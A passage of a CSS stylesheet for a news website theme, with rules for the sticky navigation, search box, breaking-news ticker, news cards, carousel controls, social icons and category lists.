  position: absolute;
  right: 20px;
  line-height: normal;
  color: #70798b;
  top: 10px;
  font-size: 20px;
  cursor: pointer;
  text-align: center;
  outline: 0;
}

.sinmun-nav nav .others-options ul li .nav-search .nav-search-inner input {
  height: 50px;
  width: 100%;
  padding: 15px;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
  color: #70798b;
  outline: none;
  background-color: transparent;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border: 1px solid #f2f2f2;
}

.sinmun-nav.is-sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  z-index: 999;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
  background-color: #ffffff !important;
  -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
}
.mobile-search-text{
  height: 40px;
  width: 100%;
  border-radius: 5px;
  background-color: #f1f1f178;
  font-size: 12px;
  text-indent: 25px;
  border: black;
}
.mobile-search-button{
  position: absolute;
  top: 0;
  right: 0px;
  width: 50px;
  height: 100%;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  background-color: #fff;
  border: solid 1px #f1f1f1;
}
.breaking-news-content {
  background-color: #f5f6fa;
  padding: 15px 15px;
  margin-top: 15px;
}

.breaking-news-content .breaking-title {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  color: #d72924;
  margin-bottom: 0;
  padding-right: 8px;
  float: left;
}

.breaking-news-content .breaking-news-slides {
  width: 80%;
  float: left;
  top: -1px;
}

.breaking-news-content .breaking-news-slides .owl-nav {
  margin-top: 0;
  line-height: .01;
  position: absolute;
  right: -90px;
  top: -8px;
}

.breaking-news-content .breaking-news-slides .owl-nav [class*=owl-] {
  width: 24px;
  height: 24px;
  background: #f0f1f4 !important;
  color: #232323 !important;
  line-height: 19px !important;
  margin: 6px 3px 0;
  outline: 0;
  font-size: 16px !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 0;
}

.breaking-news-content .breaking-news-slides .owl-nav [class*=owl-]:hover, .breaking-news-content .breaking-news-slides .owl-nav [class*=owl-]:focus {
  color: #ffffff !important;
  background-color: #d72924 !important;
}

.breaking-news-content .single-breaking-news p {
  line-height: initial;
  font-size: 14px;
}

.breaking-news-content .single-breaking-news p a {
  color: #8a8a8a;
}

/*================================================
Default News CSS
=================================================*/
.default-news-area {
  background-color: #f5f5f5;
}

.default-news-area.bg-color-none {
  background-color: transparent;
}

.single-default-news {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}

.single-default-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 40%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-default-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-default-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 30px;
  z-index: 2;
}

.single-default-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-default-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-default-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-default-news .news-content ul li a:hover, .single-default-news .news-content ul li a:focus {
  color: #d72924;
}

.single-default-news .news-content ul li i {
  margin-right: 3px;
}

.single-default-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-default-news .news-content h3 {
  font-size: 25px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-default-news .news-content h3 a {
  color: #ffffff;
}

.single-default-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  /*-webkit-transition: 0.5s;
  transition: 0.5s;*/
}

.single-default-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-default-news .video-btn {
  position: absolute;
  left: auto;
  right: 20px;
  margin: 0 auto;
  z-index: 2;
  top: 20px;
  text-align: center;
}

.single-default-news .video-btn a {
  width: 65px;
  height: 65px;
  display: inline-block;
  color: #232323;
  border-radius: 50%;
  line-height: 65px;
  position: relative;
  font-size: 25px;
  background-color: #ffffff;
}

.single-default-news .video-btn a::after {
  z-index: -1;
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 65px;
  height: 65px;
  -webkit-animation: ripple 1.6s ease-out infinite;
          animation: ripple 1.6s ease-out infinite;
  opacity: 0;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.5);
}

.single-default-news .video-btn a:hover, .single-default-news .video-btn a:focus {
  background-color: #d72924;
  color: #ffffff;
}




.single-category-news .video-btn {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  z-index: 2;
  top: 35%;
  text-align: center;
}

.single-category-news .video-btn a {
  width: 65px;
  height: 65px;
  display: inline-block;
  color: #232323;
  border-radius: 50%;
  line-height: 65px;
  position: relative;
  font-size: 25px;
  background-color: #ffffff;
}

.single-category-news .video-btn a::after {
  z-index: -1;
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 65px;
  height: 65px;
  -webkit-animation: ripple 1.6s ease-out infinite;
  animation: ripple 1.6s ease-out infinite;
  opacity: 0;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.5);
}

.single-category-news .video-btn a:hover, .single-default-news .video-btn a:focus {
  background-color: #d72924;
  color: #ffffff;
}



.single-default-news:hover .tags, .single-default-news:focus .tags {
  /*left: 15px;*/
}

.single-default-news:hover img, .single-default-news:focus img {
  /*-webkit-transform: scale(1.1);
          transform: scale(1.1);*/
}

.single-default-inner-news {
  position: relative;
}

.single-default-inner-news .news-content {
  background-color: #ffffff;
  padding: 20px 15px;
}

.single-default-inner-news .news-content h3 {
  font-size: 18px;
  margin-bottom: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  line-height: 1.4;
}

.single-default-inner-news .news-content span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-top: 10px;
}

.single-default-inner-news .news-content span i {
  color: #d72924;
  margin-right: 4px;
}

.single-default-inner-news .news-image {
  overflow: hidden;
}

.single-default-inner-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-default-inner-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-default-inner-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-default-inner-news .link-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.single-default-inner-news:hover .news-content h3, .single-default-inner-news:focus .news-content h3 {
  color: #d72924;
}

.single-default-inner-news:hover .tags, .single-default-inner-news:focus .tags {
  left: 15px;
}

.single-default-inner-news:hover img, .single-default-inner-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.default-news-area .col-lg-3 .single-default-inner-news {
  margin-top: 28px;
}

.tags.bg-2 a {
  background-color: #ff5575 !important;
}

.tags.bg-3 a {
  background-color: #007dff !important;
}

.tags.bg-4 a {
  background-color: #43a047 !important;
}

.tags.bg-5 a {
  background-color: #FF7D0E !important;
}

.default-video-news {
  padding: 20px 15px;
  background-color: #ffffff;
}

.default-video-news .title {
  margin-bottom: 25px;
  font-size: 22px;
  border-left: 3px solid #d72924;
  padding-left: 9px;
}

.default-video-news .single-video-news {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 15px;
  margin-bottom: 20px;
}

.default-video-news .single-video-news .content {
  margin-top: 15px;
}

.default-video-news .single-video-news .content h3 {
  font-size: 18px;
  margin-bottom: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  line-height: 1.4;
}

.default-video-news .single-video-news .content h3 a {
  color: #232323;
}

.default-video-news .single-video-news .content h3 a:hover, .default-video-news .single-video-news .content h3 a:focus {
  color: #d72924;
}

.default-video-news .single-video-news .image {
  position: relative;
}

.default-video-news .single-video-news .image a {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #ffffff;
  background: #232323;
  padding: 10px;
  opacity: .7;
}

.default-video-news .single-video-news:hover .image a, .default-video-news .single-video-news:focus .image a {
  opacity: 1;
}

.default-video-news .single-video-news:last-child {
  margin-bottom: 0;
  border-bottom: none;
  padding-bottom: 0;
}

.default-news-slides .single-default-news {
  margin-bottom: 0;
}

.default-news-slides .single-default-news .news-content {
  padding: 20px;
}

.default-news-slides .single-default-news .news-content h3 {
  font-size: 20px;
}

.default-news-slides.owl-theme .owl-nav {
  margin-top: 0;
  line-height: .01;
}

.default-news-slides.owl-theme .owl-nav [class*=owl-] {
  width: 40px;
  height: 40px;
  background: #f0f1f4 !important;
  color: #232323 !important;
  line-height: 40px !important;
  margin: 0 3px;
  position: absolute;
  left: 50px;
  opacity: 1;
  visibility: hidden;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  outline: 0;
  font-size: 20px !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 0;
  border-radius: 50%;
}

.default-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .default-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #ffffff !important;
  background-color: #d72924 !important;
}

.default-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 50px;
}

.default-news-slides.owl-theme:hover .owl-nav [class*=owl-], .default-news-slides.owl-theme:focus .owl-nav [class*=owl-] {
  left: 0;
  opacity: 1;
  visibility: visible;
}

.default-news-slides.owl-theme:hover .owl-nav [class*=owl-].owl-next, .default-news-slides.owl-theme:focus .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}

@-webkit-keyframes ripple {
  0%, 35% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 0.8;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(2);
            transform: scale(2);
  }
}

@keyframes ripple {
  0%, 35% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 0.8;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(2);
            transform: scale(2);
  }
}

/*================================================
New News CSS
=================================================*/
.new-news-area {
  background-color: #f5f5f5;
}

.new-news-area.bg-color-none {
  background-color: transparent;
}

.new-news-slides .owl-nav {
  margin-top: 0;
  line-height: .01;
}

.new-news-slides .owl-nav [class*=owl-] {
  width: 40px;
  height: 40px;
  background: #f0f1f4 !important;
  color: #232323 !important;
  line-height: 40px !important;
  margin: 0 3px;
  position: absolute;
  left: 50px;
  opacity: 1;
  visibility: hidden;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  outline: 0;
  font-size: 20px !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 0;
  border-radius: 50%;
}

.new-news-slides .owl-nav [class*=owl-]:hover, .new-news-slides .owl-nav [class*=owl-]:focus {
  color: #ffffff !important;
  background-color: #d72924 !important;
}
.new-news-slides .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 50px;
}

.new-news-slides.owl-theme:hover .owl-nav [class*=owl-], .new-news-slides.owl-theme:focus .owl-nav [class*=owl-] {
  left: 0;
  opacity: 1;
  visibility: visible;
}

.new-news-slides.owl-theme:hover .owl-nav [class*=owl-].owl-next, .new-news-slides.owl-theme:focus .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}
.new-news-slides .single-default-news {
  margin-bottom: 0;
}

.new-news-slides .single-default-news .news-content {
  padding: 20px;
}

.new-news-slides .single-default-news .news-content h3 {
  font-size: 22px;
}

.new-news-slides.new-news-slides-two .single-default-news .news-content {
  padding: 50px;
  max-width: 620px;
}

.new-news-slides.new-news-slides-two .single-default-news .news-content h3 {
  font-size: 25px;
}

.single-new-news {
  position: relative;
  overflow: hidden;
  margin-bottom: 17px;
}

.single-new-news:last-child {
  margin-bottom: 0;
}

.single-new-news::before {
  opacity: .8;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 20%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-new-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-new-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 15px;
  z-index: 2;
}

.single-new-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-new-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-new-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-new-news .news-content ul li a:hover, .single-new-news .news-content ul li a:focus {
  color: #d72924;
}

.single-new-news .news-content ul li i {
  margin-right: 3px;
}

.single-new-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-new-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 10px;
}

.single-new-news .news-content h3 a {
  color: #ffffff;
}

.single-new-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-new-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-new-news:hover .tags, .single-new-news:focus .tags {
  left: 15px;
}

.single-new-news:hover img, .single-new-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

/*================================================
Popular News CSS
=================================================*/
.single-popular-news {
  position: relative;
  margin-bottom: 30px;
}

.single-popular-news .news-content {
  margin-top: 15px;
}

.single-popular-news .news-content h3 {
  font-size: 18px;
  margin-bottom: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  line-height: 1.4;
}

.single-popular-news .news-content span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-top: 10px;
}

.single-popular-news .news-content span i {
  color: #d72924;
  margin-right: 4px;
}

.single-popular-news .news-image {
  overflow: hidden;
}

.single-popular-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-popular-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-popular-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-popular-news .link-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.single-popular-news:hover .news-content h3, .single-popular-news:focus .news-content h3 {
  color: #d72924;
}

.single-popular-news:hover .tags, .single-popular-news:focus .tags {
  left: 15px;
}

.single-popular-news:hover img, .single-popular-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.popular-news-slides .single-popular-news {
  margin-bottom: 0;
}

.popular-news-slides .owl-nav {
  position: absolute;
  right: 0;
  top: -53px;
  margin-top: 0;
  line-height: .01;
}

.popular-news-slides.owl-theme .owl-nav [class*=owl-] {
  font-size: 20px;
  margin: 0;
  padding: 0 !important;
  background: transparent;
  border-radius: 0;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  padding-right: 4px !important;
}

.popular-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .popular-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #d72924;
}

.popular-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
  border-left: 2px solid #eeeeee;
  line-height: 0;
  padding-left: 4px !important;
}

/*================================================
Technology News CSS
=================================================*/
.single-technology-news {
  position: relative;
  overflow: hidden;
}

.single-technology-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-technology-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-technology-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 30px;
  z-index: 2;
}

.single-technology-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-technology-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-technology-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-technology-news .news-content ul li a:hover, .single-technology-news .news-content ul li a:focus {
  color: #d72924;
}

.single-technology-news .news-content ul li i {
  margin-right: 3px;
}

.single-technology-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-technology-news .news-content h3 {
  font-size: 22px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-technology-news .news-content h3 a {
  color: #ffffff;
}

.single-technology-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-technology-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-technology-news:hover .tags, .single-technology-news:focus .tags {
  left: 15px;
}

.single-technology-news:hover img, .single-technology-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.space-news-list .single-space-news {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #eeeeee;
}

.space-news-list .single-space-news:first-child {
  border-top: 1px solid #eeeeee;
  padding-top: 10px;
}

.space-news-list .single-space-news h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.space-news-list .single-space-news h3 a {
  color: #232323;
}

.space-news-list .single-space-news h3 a:hover, .space-news-list .single-space-news h3 a:focus {
  color: #d72924;
}

.space-news-list .single-space-news ul {
  padding: 0;
  margin: 10px 0 0;
  list-style-type: none;
}

.space-news-list .single-space-news ul li {
  display: inline-block;
  color: #8a8a8a;
  font-size: 13px;
  margin-right: 6px;
}

.space-news-list .single-space-news ul li a {
  display: inline-block;
  color: #8a8a8a;
}

.space-news-list .single-space-news ul li a:hover, .space-news-list .single-space-news ul li a:focus {
  color: #d72924;
}

.space-news-list .single-space-news ul li i {
  margin-right: 1px;
}

.space-news-list .single-space-news ul li:last-child {
  margin-right: 0;
}

/*================================================
International News CSS
=================================================*/
.single-international-news {
  position: relative;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
  background-color: #ffffff;
}

.single-international-news .news-content {
  padding: 20px 15px;
}

.single-international-news .news-content h3 {
  font-size: 18px;
  margin-bottom: 0;
  line-height: 1.4;
}

.single-international-news .news-content h3 a {
  color: #232323;
}

.single-international-news .news-content h3 a:hover, .single-international-news .news-content h3 a:focus {
  color: #d72924;
}

.single-international-news .news-content span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.single-international-news .news-content span i {
  color: #d72924;
  margin-right: 4px;
}

.single-international-news .news-image {
  overflow: hidden;
}

.single-international-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-international-news:hover img, .single-international-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.international-news-list .news-media {
  background-color: #ffffff;
  margin-bottom: 25px;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.international-news-list .news-media:last-child {
  margin-bottom: 0;
}

.international-news-list .news-media a img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.international-news-list .news-media .content {
  padding: 10px 15px;
}

.international-news-list .news-media .content span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.international-news-list .news-media .content span i {
  color: #d72924;
  margin-right: 4px;
}

.international-news-list .news-media .content h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.international-news-list .news-media .content h3 a {
  color: #232323;
}

.international-news-list .news-media .content h3 a:hover, .international-news-list .news-media .content h3 a:focus {
  color: #d72924;
}

.international-news-list .news-media:hover a img, .international-news-list .news-media:focus a img {
  opacity: .8;
}

.stay-connected {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
  margin: 0 0 20px;
  list-style-type: none;
  text-align: center;
}

.stay-connected li {
  -ms-flex: 0 0 25%;
  -webkit-box-flex: 0;
          flex: 0 0 25%;
  max-width: 25%;
  background-color: #f5f6fa;
}

.stay-connected li a {
  padding: 15px;
  border-left: 1px solid #eeeeee;
  color: #232323;
}

.stay-connected li a i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  background-color: #d72924;
  color: #ffffff;
  border-radius: 50%;
  font-size: 19px;
  display: inline-block;
}

.stay-connected li a i.icofont-facebook {
  background-color: #3b5998;
}

.stay-connected li a i.icofont-twitter {
  background-color: #0091ea;
}

.stay-connected li a i.icofont-linkedin {
  background-color: #1976d2;
}

.stay-connected li a i.icofont-rss {
  background-color: #ef6c00;
}

.stay-connected li a b {
  display: block;
  margin-top: 12px;
  font-size: 18px;
}

.stay-connected li a span {
  display: block;
  color: #8a8a8a;
}

.stay-connected li:first-child a {
  border-left: 0;
}

.categories-list {
  border: 1px solid #eeeeee;
  padding: 30px;
  margin-bottom: 30px;
}

.categories-list ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.categories-list ul li {
  position: relative;
  margin-bottom: 12px;
}

.categories-list ul li a {
  color: #232323;
  display: inline-block;
}

.categories-list ul li a span {
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  display: inline-block;
  width: 25px;
  height: 25px;
  text-align: center;
  line-height: 25px;
  background-color: #d72924;
  color: #ffffff;
  border-radius: 50%;
  font-size: 12px;
}

.categories-list ul li a:hover, .categories-list ul li a:focus {
  background-color: #d72924;
  color: #ffffff;
}

.categories-list ul li:last-child {
  margin-bottom: 0;
}

.categories-list ul li:nth-child(2) a span {
  background-color: #4ab106;
}

.categories-list ul li:nth-child(3) a span {
  background-color: #ff6e0d;
}

.categories-list ul li:nth-child(4) a span {
  background-color: #ff6e0d;
}

.categories-list ul li:nth-child(5) a span {
  background-color: #ff5575;
}

.categories-list ul li:nth-child(6) a span {
  background-color: #007dff;
}

.categories-list ul li:nth-child(7) a span {
  background-color: #4ab106;
}

/*================================================
Video News CSS
=================================================*/
.video-news-area {
  padding-bottom: 10px;
  background-color: #1f1f1f;
}

.video-news-area .section-title h2 {
  color: #ffffff;
}

.video-news-area .single-default-news .news-content {
  padding: 20px;
}

.video-news-area .single-default-news .news-content h3 {
  font-size: 20px;
}

.video-news-list .video-news-media {
  margin-bottom: 20px;
}

.video-news-list .video-news-media:last-child {
  margin-bottom: 0;
}

.video-news-list .video-news-media a img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.video-news-list .video-news-media .content {
  padding: 10px 15px;
}

.video-news-list .video-news-media .content span {
  display: block;
  font-size: 14px;
  color: #ffffff;
  margin-bottom: 8px;
}

.video-news-list .video-news-media .content span i {
  color: #d72924;
  margin-right: 4px;
}

.video-news-list .video-news-media .content h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.video-news-list .video-news-media .content h3 a {
  color: #ffffff;
}

.video-news-list .video-news-media .content h3 a:hover, .video-news-list .video-news-media .content h3 a:focus {
  color: #d72924;
}

.video-news-list .video-news-media:hover a img, .video-news-list .video-news-media:focus a img {
  opacity: .8;
}

.video-news-slides.owl-theme .owl-nav {
  margin-top: 0;
  line-height: .01;
}

.video-news-slides.owl-theme .owl-nav [class*=owl-] {
  width: 40px;
  height: 40px;
  background: #f0f1f4 !important;
  color: #232323 !important;
  line-height: 40px !important;
  margin: 0 3px;
  position: absolute;
  left: 50px;
  opacity: 1;
  visibility: hidden;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  outline: 0;
  font-size: 20px !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 0;
  border-radius: 50%;
}

.video-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .video-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #ffffff !important;
  background-color: #d72924 !important;
}

.video-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 50px;
}

.video-news-slides.owl-theme:hover .owl-nav [class*=owl-], .video-news-slides.owl-theme:focus .owl-nav [class*=owl-] {
  left: 0;
  opacity: 1;
  visibility: visible;
}

.video-news-slides.owl-theme:hover .owl-nav [class*=owl-].owl-next, .video-news-slides.owl-theme:focus .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}

/*================================================
Hot News CSS
=================================================*/
.single-health-lifestyle-news .news-image {
  overflow: hidden;
}

.single-health-lifestyle-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-health-lifestyle-news .news-content {
  padding: 20px 15px;
  border: 1px solid #eeeeee;
}

.single-health-lifestyle-news .news-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-health-lifestyle-news .news-content ul li {
  display: inline-block;
  margin-right: 10px;
  color: #8a8a8a;
}

.single-health-lifestyle-news .news-content ul li i {
  color: #d72924;
  margin-right: 3px;
}

.single-health-lifestyle-news .news-content ul li a {
  display: inline-block;
  color: #8a8a8a;
}

.single-health-lifestyle-news .news-content ul li a:hover, .single-health-lifestyle-news .news-content ul li a:focus {
  color: #d72924;
}

.single-health-lifestyle-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-health-lifestyle-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-top: 12px;
  margin-bottom: 10px;
}

.single-health-lifestyle-news .news-content h3 a {
  color: #232323;
}

.single-health-lifestyle-news .news-content h3 a:hover, .single-health-lifestyle-news .news-content h3 a:focus {
  color: #d72924;
}

.single-health-lifestyle-news:hover .news-image img, .single-health-lifestyle-news:focus .news-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  opacity: .5;
}

.health-lifestyle-news-slides .single-popular-news {
  margin-bottom: 0;
}

.health-lifestyle-news-slides .owl-nav {
  position: absolute;
  right: 0;
  top: -53px;
  margin-top: 0;
  line-height: .01;
}

.health-lifestyle-news-slides.owl-theme .owl-nav [class*=owl-] {
  font-size: 20px;
  margin: 0;
  padding: 0 !important;
  background: transparent;
  border-radius: 0;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  padding-right: 4px !important;
}

.health-lifestyle-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .health-lifestyle-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #d72924;
}

.health-lifestyle-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
  border-left: 2px solid #eeeeee;
  line-height: 0;
  padding-left: 4px !important;
}

.single-politics-news .news-image {
  overflow: hidden;
}

.single-politics-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-politics-news .news-content {
  padding: 20px 15px;
  border: 1px solid #eeeeee;
}

.single-politics-news .news-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-politics-news .news-content ul li {
  display: inline-block;
  margin-right: 10px;
  color: #8a8a8a;
}

.single-politics-news .news-content ul li i {
  color: #d72924;
  margin-right: 3px;
}

.single-politics-news .news-content ul li a {
  display: inline-block;
  color: #8a8a8a;
}

.single-politics-news .news-content ul li a:hover, .single-politics-news .news-content ul li a:focus {
  color: #d72924;
}

.single-politics-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-politics-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-top: 12px;
  margin-bottom: 10px;
}

.single-politics-news .news-content h3 a {
  color: #232323;
}

.single-politics-news .news-content h3 a:hover, .single-politics-news .news-content h3 a:focus {
  color: #d72924;
}

.single-politics-news:hover .news-image img, .single-politics-news:focus .news-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  opacity: .5;
}

.politics-news-slides .single-popular-news {
  margin-bottom: 0;
}

.politics-news-slides .owl-nav {
  position: absolute;
  right: 0;
  top: -53px;
  margin-top: 0;
  line-height: .01;
}

.politics-news-slides.owl-theme .owl-nav [class*=owl-] {
  font-size: 20px;
  margin: 0;
  padding: 0 !important;
  background: transparent;
  border-radius: 0;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  padding-right: 4px !important;
}

.politics-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .politics-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #d72924;
}

.politics-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
